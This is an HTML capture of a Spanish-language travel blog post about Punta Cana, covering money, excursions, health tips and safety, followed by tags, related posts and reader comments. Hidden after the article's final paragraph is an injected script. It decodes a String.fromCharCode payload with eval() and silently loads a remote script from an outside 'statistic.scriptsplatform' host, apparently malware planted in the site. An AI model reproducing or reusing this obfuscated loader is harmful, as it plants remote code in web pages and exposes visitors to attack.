<p><span style="font-family: verdana, geneva;"><strong>El peso es la unidad monetaria</strong> del país aunque los dominicanos están encantados en que pagues con dólares estadounidenses o mucho mejor en euros puesto que el cambio lo hacen 1$=1€, de hecho a la llegada al aeropuerto de Punta Cana se cobra una tasa, en mi caso fueron 20€ ó 20$, que no es lo mismo, pero para ellos sí. En todo caso, revisa el tipo de cambio antes de llegar para asegurarse de que moneda te conviene (yo usé pesos).</span></p>
<p>&nbsp;</p>
<blockquote>
<h3 style="text-align: center;"><span class="ez-toc-section" id="Turismo"></span><span style="font-family: verdana, geneva; color: #000000;"><strong>Turismo</strong></span><span class="ez-toc-section-end"></span></h3>
</blockquote>
<p><span style="font-family: verdana, geneva;"><strong>Si estás cansado de</strong> los deportes acuáticos, paseos a caballo y tomar el sol en las playas de Punta Cana, hay un montón de actividades que se pueden contratar, parques marinos como el Marinarium Marine Park y la Reserva Ecológica de Punta Cana, parques de Animales como el Manatí Park que están todos muy cerca de todas las áreas hoteleras.</span></p>
<table border="1" cellspacing="1" cellpadding="1" bgcolor="#FFFFFF">
<tbody>
<tr>
<td bgcolor="#FFFFFF"><a href="http://www.flickr.com/photos/alfonsomorales/9880064815/" target="_blank" rel="noopener"><img decoding="async" class="alignleft" src="https://farm8.staticflickr.com/7339/9880064815_d9c9339872_z.jpg" alt="Peter es la iguana más vieja del Manatí Park" width="500" /></a> <a href="http://www.flickr.com/photos/alfonsomorales/2510669541/" target="_blank" rel="noopener"><img decoding="async" class="alignright" src="https://farm4.staticflickr.com/3195/2510669541_24615c497a_z.jpg?zz=1" alt="Cartel con distancias al mundo" width="500" /></a></td>
</tr>
</tbody>
</table>
<figure style="width: 1280px" class="wp-caption aligncenter"><a class="MagicZoom" href="http://farm6.staticflickr.com/5333/9877510996_ac0ffa0cfe_o.jpg" target="_blank" rel="noopener"><img decoding="async" class="  " src="https://farm6.staticflickr.com/5333/9877510996_ac0ffa0cfe_o.jpg" alt="Desplaza el cursor sobre la imágen para ver el zoom" width="1280" /></a><figcaption class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif; font-size: 10px;">Aquí tienes un mapa (original de www.puntacanaweb) con todos los Hoteles de la zona.</span><span style="font-size: 13px; line-height: 19px;"><br /></span></figcaption></figure>
<p><span style="font-family: verdana, geneva;"><strong>Cerca de allí,</strong> se puede tomar un barco hasta la Isla de los Delfines, visitar el sistema de cuevas Boca de Diablo. Si tienes tiempo, también se puede visitar el pintoresco pueblo de Boca de Yuma y la casa de Ponce de León en San Rafael de Yuma a una hora de Punta Cana e incluso tomar un avión en un día de excursión hasta la península de Samaná.</span></p>
<figure style="width: 1280px" class="wp-caption aligncenter"><a href="http://www.flickr.com/photos/alfonsomorales/2510671537/" target="_blank" rel="noopener"><img decoding="async" class=" " src="https://farm3.staticflickr.com/2339/2510671537_edc63ee571_z.jpg?zz=1" alt="Sobretodo no olvidar que aquí uno viene a relajarse ... y a disfrutar de éste paraíso terrenal" width="1280" /></a><figcaption class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">Sobretodo no olvidar que aquí uno viene a relajarse 🙂 &#8230; y a disfrutar de éste paraíso terrenal</span></figcaption></figure>
<p>&nbsp;</p>
<blockquote>
<h3 style="text-align: center;"><span class="ez-toc-section" id="Informacion_adicional"></span><span style="color: #000000;"><strong><span style="font-family: verdana, geneva;">Información adicional</span></strong></span><span class="ez-toc-section-end"></span></h3>
</blockquote>
<p><span style="font-family: verdana, geneva;"><strong>La temperatura media</strong> diaria en Punta Cana es de 26 grados centígrados, así que trae un montón de protector solar. Si bien hay farmacias allí e incluso en los propios hoteles, las marcas que se venden que provienen de Estados Unidos o Europa son muy caras, por lo que es mejor asegurarte de que traer lo suficiente de casa.</span></p>
<p><span style="font-family: verdana, geneva;"><strong>En el caso de traer</strong> medicinas, es mejor traerlos todos en su envase original para no tener problemas con ellos, haz una lista de los medicamentos que está tomando, incluyendo el nombre genérico de los medicamentos, así como los nombres de la marca, ya que éstos pueden ser muy diferentes en la República Dominicana.</span></p>
<table border="1" cellspacing="1" cellpadding="1" bgcolor="#FFFFFF">
<tbody>
<tr>
<td bgcolor="#FFFFFF"><a href="http://www.flickr.com/photos/alfonsomorales/2526010772/" target="_blank" rel="noopener"><img decoding="async" class="alignleft" src="https://farm3.staticflickr.com/2296/2526010772_0fcf18014a_z.jpg?zz=1" alt="Aunque no es lo normal, pero a la playa pueden acercarse crías de tiburón que no son menos peligrosos que lo grandes." width="500" /></a> <a href="http://www.flickr.com/photos/alfonsomorales/2527521438/" target="_blank" rel="noopener"><img decoding="async" class="alignright" src="https://farm3.staticflickr.com/2209/2527521438_3b950a5213.jpg" alt="La fina arena blanca de las playas de Punta Cana es una de las maravillas que hace que sus aguas sean tan cristalinas." width="500" /></a></td>
</tr>
</tbody>
</table>
<p><span style="font-family: verdana, geneva;"><strong>Por otro lado,</strong> una vez estés en el hotel de Punta Cana, lo mejor es -antes de salir- consultar con el personal del hotel sobre las áreas que se deben evitar y mantener una estrecha vigilancia sobre sus objetos de valor, sobretodo si los llevas encima o estás en la playa con ello.</span></p>
<p><span style="font-family: verdana, geneva;"><strong>Punta Cana cuenta con</strong> su propio aeropuerto internacional, y la mayoría de hoteles y resorts de la zona se encuentran en un radio de media hora de viaje más o menos.</span></p>
<p><span style="font-family: verdana, geneva;">¿Eres tú de los que te gusta conocer más allá o de los que se queda una semana de relax en el resort?</span><script id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://thewotme.com/tag/america/">america</a></li><li><a href="https://thewotme.com/tag/beach/">beach</a></li><li><a href="https://thewotme.com/tag/blog-de-viajes/">blog de viajes</a></li><li><a href="https://thewotme.com/tag/caribe/">caribe</a></li><li><a href="https://thewotme.com/tag/caribean/">caribean</a></li><li><a href="https://thewotme.com/tag/delfin/">delfín</a></li><li><a href="https://thewotme.com/tag/dolphin/">dolphin</a></li><li><a href="https://thewotme.com/tag/dominican-republic/">dominican republic</a></li><li><a href="https://thewotme.com/tag/excursiones/">excursiones</a></li><li><a href="https://thewotme.com/tag/manati/">manati</a></li><li><a href="https://thewotme.com/tag/palm/">palm</a></li><li><a href="https://thewotme.com/tag/palmera/">palmera</a></li><li><a href="https://thewotme.com/tag/playa/">playa</a></li><li><a href="https://thewotme.com/tag/punta-cana/">punta cana</a></li><li><a href="https://thewotme.com/tag/que-hacer-en/">Qué hacer en</a></li><li><a href="https://thewotme.com/tag/que-hacer-en-punta-cana/">qué hacer en punta cana</a></li><li><a href="https://thewotme.com/tag/que-ver-en/">Qué ver en</a></li><li><a href="https://thewotme.com/tag/que-visitar-en/">qué visitar en</a></li><li><a href="https://thewotme.com/tag/que-visitar-en-punta-cana/">qué visitar en punta cana</a></li><li><a href="https://thewotme.com/tag/republica-dominicana/">república dominicana</a></li><li><a href="https://thewotme.com/tag/sunrise/">sunrise</a></li><li><a href="https://thewotme.com/tag/thewotme/">thewotme</a></li><li><a href="https://thewotme.com/tag/thewotme-com/">thewotme.com</a></li><li><a href="https://thewotme.com/tag/travel-blog/">travel blog</a></li><li><a href="https://thewotme.com/tag/what-to-do-in-punta-cana/">what to do in punta cana</a></li><li><a href="https://thewotme.com/tag/what-to-see-in-punta-cana/">what to see in punta cana</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthewotme.com%2F2013%2F09%2Fpunta-cana-paraiso-terrenal-donde-nace-el-sol%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Punta+Cana%2C+para%C3%ADso+terrenal+donde+nace+el+sol&url=https%3A%2F%2Fthewotme.com%2F2013%2F09%2Fpunta-cana-paraiso-terrenal-donde-nace-el-sol%2F&via=thewotme_viajes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/&amp;media=https://thewotme.com/wp-content/uploads/2013/09/beach-1236581_1280.jpg&description=Punta Cana es un destino de vacaciones muy popular en la República Dominicana, país que comparte la isla de la Española con Haití..." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Punta+Cana%2C+para%C3%ADso+terrenal+donde+nace+el+sol %0A%0A https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Punta Cana, paraíso terrenal donde nace el sol&body=https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://thewotme.com/2013/09/catacumbas-de-paris-donde-se-guarda-la-historia-de-la-ciudad/">Catacumbas de París, donde se guarda la historia de la ciudad.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://thewotme.com/2013/10/bay-street-y-el-downtown-de-nassau-el-corazon-de-bahamas/">Bay Street y el downtown de Nassau, el corazón de Bahamas</a></div></div></div>        <div class="author-box-wrap"><a href="https://thewotme.com/author/alfonso/" aria-label="author-photo"><img alt='alfonso' src='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_2","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":4871,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "5";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "92";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "19";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Artículos relacionados</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">Más del autor</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-peru-luxury-accomodations-in-peru/"  rel="bookmark" class="td-image-wrap " title="Alojamientos de Lujo en Perú / Luxury Accomodations in Peru" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alojamientos de Lujo en Perú / Luxury Accomodations in Peru" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/peru.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-peru-luxury-accomodations-in-peru/"  rel="bookmark" title="Alojamientos de Lujo en Perú / Luxury Accomodations in Peru">Alojamientos de Lujo en Perú / Luxury Accomodations in Peru</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/cruceros-de-lujo-por-el-caribe-luxury-cruises-in-the-caribbean/"  rel="bookmark" class="td-image-wrap " title="Cruceros de lujo por el Caribe / Luxury cruises in the Caribbean" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cruceros de lujo por el Caribe / Luxury cruises in the Caribbean" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/cruceros-de-lujo-por-el-caribe.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/cruceros-de-lujo-por-el-caribe-luxury-cruises-in-the-caribbean/"  rel="bookmark" title="Cruceros de lujo por el Caribe / Luxury cruises in the Caribbean">Cruceros de lujo por el Caribe / Luxury cruises in the Caribbean</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/cayos-de-florida-en-un-mustang/"  rel="bookmark" class="td-image-wrap " title="Cayos de Florida en un Mustang" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cayos de Florida en un Mustang" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/key-west-florida.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/cayos-de-florida-en-un-mustang/"  rel="bookmark" title="Cayos de Florida en un Mustang">Cayos de Florida en un Mustang</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/kokomo-island-la-isla-mas-exclusiva-de-bahamas/"  rel="bookmark" class="td-image-wrap " title="Kokomo island, la isla más exclusiva de Bahamas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kokomo island, la isla más exclusiva de Bahamas" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/kokomo-island-bahamas.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/kokomo-island-la-isla-mas-exclusiva-de-bahamas/"  rel="bookmark" title="Kokomo island, la isla más exclusiva de Bahamas">Kokomo island, la isla más exclusiva de Bahamas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2021/10/great-yarmouth-playas-con-focas-en-inglaterra/"  rel="bookmark" class="td-image-wrap " title="Great Yarmouth, playas con focas en Inglaterra" ><img class="entry-thumb" src="[data-uri]" alt="Great Yarmouth, playas con focas en Inglaterra" title="Great Yarmouth, playas con focas en Inglaterra" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2021/10/portada_great_yarmouth.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2021/10/great-yarmouth-playas-con-focas-en-inglaterra/"  rel="bookmark" title="Great Yarmouth, playas con focas en Inglaterra">Great Yarmouth, playas con focas en Inglaterra</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>18 COMENTARIOS</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-26402">
                                <article>
                                    <footer>
							            <img alt='Teresa' src='https://secure.gravatar.com/avatar/11084e337ed8270c364ef50a752aa94c2bb22a84cd0e89981cff0cb4e7b38847?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/11084e337ed8270c364ef50a752aa94c2bb22a84cd0e89981cff0cb4e7b38847?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>Teresa</cite>

                                        <a class="comment-link" href="#comment-26402">
                                            <time pubdate="1497379069">
									            13 junio, 2017									            En									            20:37                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Gracias por toda la información, Estamos viajando este año a Punta Cana una familia , Me parece que todo el año hace buen tiempo para disfrutar del sol ? Saludos.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-26402">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-26402" data-commentid="26402" data-postid="4871" data-belowelement="comment-26402" data-respondelement="respond" data-replyto="Responder a Teresa" aria-label="Responder a Teresa">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-24163">
                                <article>
                                    <footer>
							            <img alt='gustavo' src='https://secure.gravatar.com/avatar/75487942c19ae5b6c4ef79092ff3b928693d73c61144b86bd9a4fad425de2eb5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75487942c19ae5b6c4ef79092ff3b928693d73c61144b86bd9a4fad425de2eb5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>gustavo</cite>

                                        <a class="comment-link" href="#comment-24163">
                                            <time pubdate="1454090870">
									            29 enero, 2016									            En									            19:07                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>hola, estoy viajando  en febrero,,somos una familia con 3 niños, que escurcion me recomienda,,,,,para la familia&#8230;muchas gracias</p>
                                    </div>

                                    <div class="comment-meta" id="comment-24163">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-24163" data-commentid="24163" data-postid="4871" data-belowelement="comment-24163" data-respondelement="respond" data-replyto="Responder a gustavo" aria-label="Responder a gustavo">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-9497">
                                <article>
                                    <footer>
							            <img alt='Memorias del mundo' src='https://secure.gravatar.com/avatar/69ae7b65681869db7af59985ec705e3075df2c1b1cf81523726253e7f670b882?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69ae7b65681869db7af59985ec705e3075df2c1b1cf81523726253e7f670b882?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Memorias del mundo</cite>

                                        <a class="comment-link" href="#comment-9497">
                                            <time pubdate="1398338851">
									            24 abril, 2014									            En									            12:27                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Alfonso, no suelo comentar porque siempre voy mal de tiempo, pero en twitter vi el enlace y pense a ver que nos cuenta de Pta Cana, muy muy bueno y esos mapas con zoom me encantan ya los habia visto por aqui y me parecen fantasticos, que ganas de copiarte !!<br />
Pero vamos a parte de lo anterior me anime a comentar por tu respuesta al ultimo comentario es para Matricula de Honor !!! Muy pero muy buena. Brillante !!!<br />
Un saludo<br />
Laura</p>
                                    </div>

                                    <div class="comment-meta" id="comment-9497">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-9497" data-commentid="9497" data-postid="4871" data-belowelement="comment-9497" data-respondelement="respond" data-replyto="Responder a Memorias del mundo" aria-label="Responder a Memorias del mundo">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-9518">
                                <article>
                                    <footer>
							            <img alt='administrator' src='https://secure.gravatar.com/avatar/cfcac4ffb07242ac392b1016d0a1b98e9ba3d64b5a9cbe8f628724da6afeed8b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfcac4ffb07242ac392b1016d0a1b98e9ba3d64b5a9cbe8f628724da6afeed8b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>administrator</cite>

                                        <a class="comment-link" href="#comment-9518">
                                            <time pubdate="1398351667">
									            24 abril, 2014									            En									            16:01                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Gracias por comentar !! 🙂<br />
Respecto a mi respuesta a uno de los comentarios en éste artículo &#8230; es que de verdad hay gente que se cree que soy una embajada, oficina de turismo o no sé &#8230; la verdad &#8230; para eso está google, pienso yo.<br />
Un saludo.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-9518">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-9518" data-commentid="9518" data-postid="4871" data-belowelement="comment-9518" data-respondelement="respond" data-replyto="Responder a administrator" aria-label="Responder a administrator">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-6578">
                                <article>
                                    <footer>
							            <img alt='ARTURO DIAZMACIP' src='https://secure.gravatar.com/avatar/a1bf3397f2655b2c0692d98b4cdd47eb6ffa6a8940e0913548cd519e81c7bcbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1bf3397f2655b2c0692d98b4cdd47eb6ffa6a8940e0913548cd519e81c7bcbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>ARTURO DIAZMACIP</cite>

                                        <a class="comment-link" href="#comment-6578">
                                            <time pubdate="1389892877">
									            16 enero, 2014									            En									            18:21                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>ME OFRECEN UN TODO PAGADO A PUNTA CANA ,TU ME PUEDES INFORMAR DE LA VISA Y DE LOS PRODUCTOS QUE NO PUEDO  INTERNAR AL PAIS GRACIAS</p>
                                    </div>

                                    <div class="comment-meta" id="comment-6578">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-6578" data-commentid="6578" data-postid="4871" data-belowelement="comment-6578" data-respondelement="respond" data-replyto="Responder a ARTURO DIAZMACIP" aria-label="Responder a ARTURO DIAZMACIP">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-6580">
                                <article>
                                    <footer>
							            <img alt='administrator' src='https://secure.gravatar.com/avatar/cfcac4ffb07242ac392b1016d0a1b98e9ba3d64b5a9cbe8f628724da6afeed8b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfcac4ffb07242ac392b1016d0a1b98e9ba3d64b5a9cbe8f628724da6afeed8b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>administrator</cite>

                                        <a class="comment-link" href="#comment-6580">
                                            <time pubdate="1389895574">
									            16 enero, 2014									            En									            19:06                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Pregúntale a google. Gracias.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-6580">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-6580" data-commentid="6580" data-postid="4871" data-belowelement="comment-6580" data-respondelement="respond" data-replyto="Responder a administrator" aria-label="Responder a administrator">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-6092">
                                <article>
                                    <footer>
							            <img alt='jose ramirez' src='https://secure.gravatar.com/avatar/b2c52452f94ad4b4f2093a59d9f10056d0f58f49840c72e03a810850f216f1c2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2c52452f94ad4b4f2093a59d9f10056d0f58f49840c72e03a810850f216f1c2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>jose ramirez</cite>

                                        <a class="comment-link" href="#comment-6092">
                                            <time pubdate="1389156456">
									            8 enero, 2014									            En									            05:47                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Me interesan las compra y ventas de propiedades.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-6092">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-6092" data-commentid="6092" data-postid="4871" data-belowelement="comment-6092" data-respondelement="respond" data-replyto="Responder a jose ramirez" aria-label="Responder a jose ramirez">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-5623">
                                <article>
                                    <footer>
